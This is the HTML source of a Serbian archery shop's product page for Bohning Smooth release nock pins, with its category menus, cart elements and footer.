                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/nocking-point">Nocking point (Graničnik za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/o-rings">O-Rings (Podloške)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/peep-sight">Peep Sight (Zadnji nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/peep-sight-acc">Peep Sight Acc (Dodaci za zadnji nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/point">Point (Vrh za strelu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest">Rest (Nosač strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-acc">Rest Acc (Dodaci za nosač strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-cu">Rest CU (Nosač strele za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-cu-acc">Rest CU Acc (Oprema za rest za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/rest-plastic">Rest plastic (Plastični nosač strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/riser-acc">Riser Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope">Scope (Vizir za nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope-acc">Scope Acc (Oprema za vizir za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope-lens">Scope Lens</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/scope-recurve">Scope Recurve</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/screw">Screw (Šraf)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/shelf-rest">Shelf Rest (Zaštita za policu luka)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight">Sight (Nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-3d">Sight 3D (Nišan sa pinovima)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-acc">Sight Acc (Dodaci za nišane)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-cu">Sight CU (Nišan za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-part">Sight part</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-pin">Sight Pin (Vizir za nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/sight-pin-acc">Sight Pin Acc (Dodaci za vizir za nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/silencer">Silencer (Skupljač vibracije za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/spacer">Spacer (Distancer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer">Stabilizer (Stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer-acc">Stabilizer Acc (Oprema za stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer-hunter">Stabilizer Hunter (Stabilizator za lov)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stabilizer-short">Stabilizer Short (Kratki stbilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string">String (Tetiva)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string-acc">String Acc (Dodaci za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string-cu">String CU (Tetiva za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/string-stopper">String Stopper (Zaustavljač tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/stringcable-set-cu">String/Cable set CU (Set tetiva i kablovi za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/tetiva-za-luk">Tetiva za luk</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/tiller-bolt">Tiller bolt</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/v-bar">V-Bar (Razdelnik za stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/v-bar-acc">V-Bar Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/v-bar-cu">V-Bar CU (Razdelnik za stabilizator za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/weights">Weights (Tegovi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-luk/weights-bb">Weights BB</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Oprema za streličara  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-6">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/accessories">Accessories (Dodaci)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/arm-guard">Arm Guard (Štitnik za podlakticu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/arrow-puller">Arrow Puller (Alat za vađenje strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/back-quiver">Back Quiver</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/bowstringer">Bowstringer (Kanap za postavljanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/chest-guard">Chest Guard (Štitnik za grudi)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/clicker">Clicker (Kontrolor dužine natega)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/glove">Glove (Rukavica)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/glove-front">Glove Front (Rukavica za prednju ruku)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/pouch">Pouch (Torbica za okidač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/quiver">Quiver (Tobolac)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/quiver-acc">Quiver Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/quiver-field">Quiver Field (Terenski tobolac)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/release">Release (Okidač za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/release-acc">Release Acc (Oprema za okidač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/screw">Screw (Šraf)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/sling-cu">Sling CU (Vezica za ruku za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/sling-finger">Sling Finger (Vezica za ruku)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/tab">Tab (Štitnik za prste)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/tab-acc">Tab Acc (Dodaci za štitnik za prste)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/tab-bb">Tab BB (Štitnik za prste za goli luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/oprema-za-strelicara/thumb-glove">Thumb Glove</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Mete i lica mete  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-7">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/backstop-net">Backstop Net (Zaštitna mreža)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target">Target (Meta)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-3d">Target 3D (3D meta)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-bag">Target Bag (Meta vreća)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-face">Target Face (Lice mete)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-face-2d">Target Face 2D (2D lice mete)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-insert">Target Insert (Insert za metu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-pin">Target pin (Pribadača za metu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/mete-i-lica-mete/target-stand">Target Stand</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Dodatna oprema  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-8">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/accessories">Accessories (Dodaci)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arm-guard">Arm Guard (Štitnik za podlakticu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arrow">Arrow (Strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arrow-puller">Arrow Puller (Alat za vađenje strela)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/arrow-tube">Arrow Tube (Tuba za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/back-quiver">Back Quiver</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/backpack">Backpack (Ranac)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/backstop-net">Backstop Net (Zaštitna mreža)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag">Bag (Torba)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-cover">Bag Cover</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-cu">Bag CU (Torba za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-handle">Bag Handle</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-limbs">Bag limbs (torba za krake)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bag-sight">Bag Sight</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/book">Book (Knjige)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bow-press">Bow Press (Presa za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bowstand">Bowstand (Stalak za luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/bowstringer">Bowstringer (Kanap za postavljanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/brojac">Counter (Brojač)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case">Case (Kofer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case-acc">Case Acc (Oprema za kofer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case-arrow">Case Arrow (Kofer za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/case-cu">Case CU</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/clicker">Clicker (Kontrolor dužine natega)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/damper">Damper (Sakupljač vibracija)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/e-clips">E-Clips</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/face-mask">Face mask</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/fletcher">Fletcher (Lepilica za pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/fletcher-clamp">Fletcher Clamp (Hvataljka za lepilicu za pera)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/glue">Glue (Lepak)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/lube">Lube (Lubrikant za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/maker-pen">Maker Pen (Flomaster za strele)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/o-rings">O-Rings (Podloške)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/peep-sight-acc">Peep Sight Acc (Dodaci za zadnji nišan)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/quiver-acc">Quiver Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/quiver-belt">Quiver Belt</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/quiver-field">Quiver Field (Terenski tobolac)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/range-finder">Range Finder (Daljinomer)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/release">Release (Okidač za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/scope-acc">Scope Acc (Oprema za vizir za složeni luk)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/screw">Screw (Šraf)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/screw-nut">Screw Nut</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/server">Server (Motalica za ojačanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/serving">Serving (Ojačanje tetive)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/shoulderstrap">Shoulderstrap</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/sight-acc">Sight Acc (Dodaci za nišane)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/stabilizer-acc">Stabilizer Acc (Oprema za stabilizator)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/string-acc">String Acc (Dodaci za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/string-jig">String Jig</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/string-material">String Material (Materijal za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/t-gauge">T-Gauge (T lenjir)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/target-acc">Target Acc</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/target-bag">Target Bag (Meta vreća)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/tools">Tools (Alat)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/toy">Toy (Igračka)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/trolley">Trolley (Troba sa točkićima)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/umbrella">Umbrella (Kišobran)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/usluga">Usluga</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/wax">Wax (Vosak za tetivu)</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/dodatna-oprema/weights">Weights (Tegovi)</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                                        <li class="menu-item-has-children menu-item-has-children">
                                        <a href="#"> Pirotehnika  <i class="ion-ios-arrow-down"></i></a>
                                        <!-- category submenu -->
                                        <ul class="category-mega-menu category-mega-menu-9">
                                                                                                                                        <li><a href="https://www.strela.co.rs/shop/pirotehnika/baklje">Baklje</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/fontane">Fontane</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/petarde">Petarde</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/rakete">Rakete</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/rimske-svece">Rimske sveće</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/sitna-pirotehnika">Prskalice</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/vatrometi">Vatrometi</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/pirotehnika/vulkani">Vulkani</a></li>
                                                                                                                                </ul>
                                    </li>
                                                                                    </ul>
                    </nav>
                </div>

                <!--=======  End of category menu =======-->
            </div>
        </div>
    </div>
</div>
    <!-- Mobile Header Section End -->


    <!-- OffCanvas Wishlist Start -->
    <div id="offcanvas-wishlist" class="offcanvas offcanvas-wishlist">
    <div class="inner">
        <div class="head">
            <span class="title">Sačuvani artikli</span>
            <button class="offcanvas-close">×</button>
        </div>
                    <strong>Nema sačuvanih artikala</strong>
            </div>
</div>
    <!-- OffCanvas Wishlist End -->

    <!-- OffCanvas Cart Start -->
    <div id="offcanvas-cart" class="offcanvas offcanvas-cart">
    <div class="inner">
        <div class="head">
            <span class="title">Moja korpa</span>
            <button class="offcanvas-close">×</button>
        </div>
                    <strong>Nema artikala u korpi</strong>
            </div>
</div>
    <!-- OffCanvas Cart End -->

    <!-- OffCanvas Search Start -->
    <div id="offcanvas-mobile-menu" class="offcanvas offcanvas-mobile-menu">
    <div class="inner customScroll">
        <div class="head">
            <span class="title">&nbsp;</span>
            <button class="offcanvas-close">×</button>
        </div>
        <div class="offcanvas-menu-search-form">
            <form action="#">
                <input type="text" placeholder="Pretraga...">
                <button><i class="lnr lnr-magnifier"></i></button>
            </form>
        </div>
        <div class="offcanvas-menu">
            <ul>
                <li><a href="https://www.strela.co.rs"><span class="menu-text">Početna</span></a>
                </li>
                <li>
                    <a href="https://www.strela.co.rs/shop">Strela Shop</a>
                </li>
                                                                                        <li><a href="javascript:void(0)" style="cursor: default;">
                                    <span class="menu-text">Streličarstvo</span></a>
                                <ul class="sub-menu">
                                                                                                                        <li><a href="https://www.strela.co.rs/skola-strelicarstva">Škola streličarstva</a></li>
                                                                                                            </ul>
                            </li>
                                                                                                <li><a href="javascript:void(0)" style="cursor: default;">
                                    <span class="menu-text">Kako kupovati</span></a>
                                <ul class="sub-menu">
                                                                                                                        <li><a href="https://www.strela.co.rs/uslovi-kupovine">Uslovi kupovine</a></li>
                                                                                                                                                                <li><a href="https://www.strela.co.rs/isporuka">Isporuka i preuzimanje</a></li>
                                                                                                                                                                <li><a href="https://www.strela.co.rs/nacini-placanja">Načini plaćanja</a></li>
                                                                                                            </ul>
                            </li>
                                                            
                <li>
                    <a href="https://www.strela.co.rs/news">Vesti</a>
                </li>
                <li><a href="https://www.strela.co.rs/kontakt">Kontakt</a></li>
                <hr>
                                                    <li>
                        <a class="nav-link" href="https://www.strela.co.rs/login">Prijavi se</a>
                    </li>
                
                                    <li>
                        <a class="nav-link" href="https://www.strela.co.rs/register">Registruj se</a>
                    </li>
                                
            </ul>
        </div>

            <div class="header-static-nav mt-30px">
                <strong>Strela Archery Shop </strong><br>Tršćanska 62, 11080 Zemun <br> 061-161-06-81 <br> strela.archery.shop@gmail.com
            </div>
                     <!-- OffCanvas Menu End -->
        <div class="offcanvas-social mt-30px">
            <ul>
                <li>
                    <a href="https://www.facebook.com/strela.shop" target="_blank"><i class="ion-social-facebook"></i></a>
                </li>
                <li>
                    <a href="https://www.youtube.com/@strelaarcheryshop" target="_blank"><i class="ion-social-youtube"></i></a>
                </li>
                <li>
                    <a href="https://www.instagram.com/strela.shop" target="_blank"><i class="ion-social-instagram"></i></a>
                </li>
            </ul>
        </div>
    </div>
</div>
    <!-- OffCanvas Search End -->

    <div class="offcanvas-overlay"></div>

    <!-- Breadcrumb Area Start -->
    <div class="breadcrumb-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="breadcrumb-content">
                        <ul class="nav">
                            <li><a href="https://www.strela.co.rs">Početna</a></li>
                                                                                            <li><a href="https://www.strela.co.rs/shop/strele">Strele</a></li>
                                


                                <li>Nock Pin Bohning Smooth release</li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Breadcrumb Area End-->

    <!-- Shop details Area start -->
    <section class="product-details-area mtb-60px ">
        <div class="container">

            
            
            <div class="row">
                <div class="col-xl-6 col-lg-6 col-md-12">
                    <div class="product-details-img product-details-tab">
                                                <div class="zoompro-wrap zoompro-2">
                                                        <div class="zoompro-border zoompro-span" >
                                <img class="zoompro" style="padding: 5px 5px 5px 5px;" src="https://www.strela.co.rs/products/2842-00000000.jpg" data-zoom-image="https://www.strela.co.rs/products/2842-00000000.jpg" alt="" />
                            </div>
                                                    </div>
                        <div id="gallery" class="product-dec-slider-2">
                                                        <div class="single-slide-item">
                                <img class="img-responsive" data-image="https://www.strela.co.rs/products/2842-00000000.jpg" data-zoom-image="https://www.strela.co.rs/products/2842-00000000.jpg" src="https://www.strela.co.rs/products/2842-00000000.jpg" alt="" />
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-12">
                    <div class="product-details-content" style="padding: 20px 20px;">
                        <p class="reference">Šifra proizvoda:
                            <span id="ident">2842-00000000
                                                            </span></p>
                        <h2 id="variant_name">Nock Pin Bohning Smooth release</h2>
                        <span id="serbian"></span>
                        <div class="pricing-meta">
                            <ul>
                                                                    <li id="price-vat" class="current-price">RSD 4,900.00</li>
                                                            </ul>
                        </div>

                                                    <div class="pro-details-list" style="padding: 10px 0 10px 0;">
                                <div id="descriptionParagraph">Nock Pin Bohning Smooth release - cena se odnosi na pakovanje od 100 komada.</div>
                            </div>
                        
                                                <div class="pro-details-quality" style="margin-top: 0px;">
                            <form action="#">
                                <label for="options">Opcije:</label>
                                <select class="my-select1" id="options" name="options">
                                    <option value="">Izaberi opciju</option>
                                                                            <option value="2842-00610000"  disabled >
                                                                                                                                    Neon Orange
                                            (                                                                                            nema
                                                                                        )                                        </option>
                                                                    </select>
                            </form>
                        </div>

                        
                                                    <div class="pro-details-quality" style="margin-top: 10px;">
                                <div class="cart-plus-minus">
                                    <input class="cart-plus-minus-box" type="text" name="qtybutton" id="qtybutton" value="1" min="1" max="100" autocomplete="off"/>
                                </div>
                                <div class="pro-details-cart btn-hover">
                                    <form id="form_addToCart" action="https://www.strela.co.rs/cart" method="POST">
                                        <input type="hidden" name="_token" value="OpumrMQKoyxZcLDTZrpjKzBSGwlXyI0sBIz68coD" autocomplete="off">                                        <input type="hidden" name="parent" id="hidden_parent" value="">
                                        <input type="hidden" name="ident" id="hidden_ident" value="">
                                        <input type="hidden" name="qty" id="hidden_qty" value="">
                                                                                    <input type="hidden" name="price" id="hidden_price" value="4900.0000">
                                        
                                        <a id="btn_addToCart" href="javascript:void(0)" title="Dodaj u korpu" class="add-to-curt button">Dodaj u korpu</a>
                                    </form>
                                </div>
                            </div>

                            <div class="pro-details-wish-com">
                                <div class="pro-details-wishlist">
                                    <form id="form_addToWishList" action="https://www.strela.co.rs/cart/wishlist" method="POST">
                                        <input type="hidden" name="_token" value="OpumrMQKoyxZcLDTZrpjKzBSGwlXyI0sBIz68coD" autocomplete="off">                                        <input type="hidden" name="ident" id="hidden_ident_wishlist" value="">
                                        <a id="btn_addToWishList" href="javascript:void(0)"><i class="ion-android-favorite-outline"></i>Sačuvaj ovaj proizvod </a>
                                    </form>
                                </div>
                            </div>
                        
                        
                        <div class="pro-details-policy" style="padding-bottom: 0px !important;">
                            <ul>
                                <li>
                                    <img src="https://www.strela.co.rs/frontend/images/icons/policy.png" alt="" />
                                    <span>
                                        <a href="https://www.strela.co.rs/isporuka">
                                            Način isporuke
                                        </a>
                                    </span>
                                </li>
                                <li>
                                    <img src="https://www.strela.co.rs/frontend/images/icons/policy.png" alt="" />
                                    <span>
                                        <a href="https://www.strela.co.rs/nacini-placanja">
                                            Način plaćanja
                                        </a>
                                    </span>
                                </li>
                                <li>
                                    <img src="https://www.strela.co.rs/frontend/images/icons/policy.png" alt="" />
                                    <span>
                                        <a href="https://www.strela.co.rs/uslovi-kupovine">
                                            Uslovi kupovine
                                        </a>
                                    </span>
                                </li>
                            </ul>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Shop details Area End -->

    <!-- product details description area start -->

    <!-- product details description area end -->

    <!-- povezani artikli-->
    




    <!-- News letter area -->
    <div class="news-letter-area">
        <div class="container">
        </div>
    </div>
    <!-- News letter area  End -->

    <!-- Footer Area Start -->
    <div class="footer-area">
    <div class="footer-container">
        <div class="footer-top">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-lg-4 col-12 mb-md-30px mb-lm-30px">
                        <div class="single-wedge">
                            <div class="footer-logo">
                                <a href="/"><img class="img-responsive" src="https://www.strela.co.rs/frontend/images/logo/logo-strela-archery-shop.png" alt="logo-strela-archery-shop.png" /></a>
                            </div>
                            <div class="need_help">
                                <p class="add"><span class="address">Adresa:</span> Tršćanska 62, 11080 Zemun</p>
                                <p class="mail"><span class="email">Email:</span> <a href="mailto:strela.archery.shop@gmail.com">strela.archery.shop@gmail.com</a></p>
                                <p class="phone"><span class="call us">Telefon:</span> <a href="tel:061-161-06-81"> 061-161-06-81</a></p>
                            </div>
                        </div>
                    </div>
                                                                        <div class="col-md-6 col-lg-4 col-sm-6 mb-md-30px mb-lm-30px">
                                <div class="single-wedge">
                                    <h4 class="footer-herading">Informacije o poručivanju</h4>
                                    <div class="footer-links">
                                        <ul>
                                                                                                                                                <li><a href="https://www.strela.co.rs/skola-strelicarstva">Škola streličarstva</a></li>
                                                                                                                                                                                                <li><a href="https://www.strela.co.rs/uslovi-kupovine">Uslovi kupovine</a></li>
                                                                                                                                                                                                <li><a href="https://www.strela.co.rs/isporuka">Isporuka</a></li>
                                                                                                                                                                                                <li><a href="https://www.strela.co.rs/nacini-placanja">Načini plaćanja</a></li>
                                                                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                                                                                <div class="col-md-6 col-lg-4 col-sm-6 mb-md-30px mb-lm-30px">
                                <div class="single-wedge">
                                    <h4 class="footer-herading">Linkovi</h4>
                                    <div class="footer-links">
                                        <ul>
                                                                                                                                                <li><a href="https://www.strela.co.rs/my-profile">Moj profil</a></li>
                                                                                                                                                                                                <li><a href="https://www.strela.co.rs/news">Arhiva vesti</a></li>
                                                                                                                                                                                                <li><a href="https://www.strela.co.rs/kontakt">Kontakt</a></li>
                                                                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                                            </div>
            </div>
        </div>

        <div class="footer-center">
            <style>
                @media (max-width: 768px) {
                    .footer-center .footer-social-icon {
                        flex-direction: column;
                    }

                    .footer-center .footer-social-icon .heading-info {
                        margin-bottom: 10px;
                    }

                    .footer-center .copy-text {
                        font-size: 14px;
                        margin-top: 20px;
                    }
                }
            </style>
            <div class="container">
                <div class="row">
                    <div class="col-md-4 col-sm-12">
                        <div class="footer-social-icon d-flex">
                            <div class="heading-info">Pratite nas:</div>
                            <div class="social-icon">
                                <ul>
                                    <li class="facebook">
                                        <a href="https://www.facebook.com/strela.shop" target="_blank"><i class="ion-social-facebook"></i></a>
                                    </li>
                                    <li class="youtube">
                                        <a href="https://www.youtube.com/@strelaarcheryshop" target="_blank"><i class="ion-social-youtube"></i></a>
                                    </li>
                                    <li class="instagram">
                                        <a href="https://www.instagram.com/strela.shop" target="_blank"><i class="ion-social-instagram"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-8 col-sm-12">
                        <p class="copy-text">Copyright 2026 © <a href="http://www.strela.co.rs"> Strela Archery Shop</a>. Sva prava zadržana. Design and development: <a href="http://www.vector-it.rs"> VECTOR IT d.o.o.</a></p>
                    </div>
                </div>
            </div>
        </div>

    </div>
</div>
    <!-- Footer Area End -->

    <!-- JS ============================================ -->

    <!-- Vendors JS -->
    <script src="https://www.strela.co.rs/frontend/js/vendor/jquery-3.5.1.min.js"></script>
    
    <script src="https://www.strela.co.rs/frontend/js/vendor/modernizr-3.7.1.min.js"></script>
    <script src="https://www.strela.co.rs/frontend/js/vendor/select2.min.js"></script>

